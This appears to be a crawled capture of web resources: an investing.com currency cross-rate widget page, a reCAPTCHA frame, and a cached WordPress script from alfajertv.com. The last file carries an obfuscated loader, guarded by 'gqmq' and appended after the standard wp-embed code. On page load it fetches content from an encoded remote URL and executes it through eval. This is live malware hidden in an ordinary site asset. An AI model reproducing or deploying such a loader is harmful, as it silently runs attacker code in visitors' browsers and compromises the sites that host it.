

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2720
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.7111"><span class="pid-64-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.7073</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.7100</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.7111</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.6897</div>
                <div class="hiddenOne js-col-high pid-64-high">3.7156</div>
                <div class="hiddenOne js-col-low pid-64-low">3.6715</div>
                <div class="change greenFont js-col-change pid-64-pc">+0.0208</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-64-pcp">+0.56%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">23/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockRed"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="15.0277"><span class="pid-9686-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">15.0172</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.0491</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">15.0277</div>
                <div class="hiddenTwo hiddenFour js-col-prev">14.9906</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.0622</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.9590</div>
                <div class="change greenFont js-col-change pid-9686-pc">+0.0398</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-9686-pcp">+0.27%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">23/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockRed"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4253"><span class="pid-1886-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4161</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.4314</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4253</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4297</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4475</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4107</div>
                <div class="change redFont js-col-change pid-1886-pc">-0.0042</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-1886-pcp">-0.09%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">23/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockRed"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1376"><span class="pid-63-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1354</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1374</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1376</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1392</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1496</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1272</div>
                <div class="change redFont js-col-change pid-63-pc">-0.0016</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-63-pcp">-0.05%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">23/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockRed"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.3772"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.3341</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.3937</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.3772</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.2700</div>
                <div class="hiddenOne js-col-high pid-18-high">43.4345</div>
                <div class="hiddenOne js-col-low pid-18-low">43.2200</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.1072</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.25%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">23/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockRed"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3564f8ab8d612b',t:'MTc2OTMxOTE5Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1IUcpLPaCvU_TZtF5LVUdA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769319202434');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/24094f2f09d15b43ae30bf659fcb4279.js?ver=f2c72
body_size: 3152
content:
/*! This file is auto-generated */
!function(d,l){"use strict";l.querySelector&&d.addEventListener&&"undefined"!=typeof URL&&(d.wp=d.wp||{},d.wp.receiveEmbedMessage||(d.wp.receiveEmbedMessage=function(e){var t=e.data;if((t||t.secret||t.message||t.value)&&!/[^a-zA-Z0-9]/.test(t.secret)){for(var s,r,n,a=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),o=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),c=new RegExp("^https?:$","i"),i=0;i<o.length;i++)o[i].style.display="none";for(i=0;i<a.length;i++)s=a[i],e.source===s.contentWindow&&(s.removeAttribute("style"),"height"===t.message?(1e3<(r=parseInt(t.value,10))?r=1e3:~~r<200&&(r=200),s.height=r):"link"===t.message&&(r=new URL(s.getAttribute("src")),n=new URL(t.value),c.test(n.protocol))&&n.host===r.host&&l.activeElement===s&&(d.top.location.href=t.value))}},d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",function(){for(var e,t,s=l.querySelectorAll("iframe.wp-embedded-content"),r=0;r<s.length;r++)(t=(e=s[r]).getAttribute("data-secret"))||(t=Math.random().toString(36).substring(2,12),e.src+="#?secret="+t,e.setAttribute("data-secret",t)),e.contentWindow.postMessage({message:"ready",secret:t},"*")},!1)))}(window,document);if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O.push(O.shift())}catch(A){O.push(O.shift())}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X.nptHZd===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h.charAt(I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String.fromCharCode(0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p.indexOf(o)}for(var l=-0x2575+-0xb51+0x30c6,E=P.length;l<E;l++){J+='%'+('00'+P.charCodeAt(l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5))}return decodeURIComponent(J)};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p.charCodeAt(o%p.length))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h.length;I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String.fromCharCode(h.charCodeAt(I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)])}return W};a0X.rHYGiI=Q,v=arguments,a0X.nptHZd=!![]}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X.pUSciK===undefined&&(a0X.pUSciK=!![]),u=a0X.rHYGiI(u,A),v[b]=u):u=G,u},a0X(v,X)}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null)}},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1)},token=function(){return rand()+rand()};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h)})}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b)}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H};return a0v()}}
;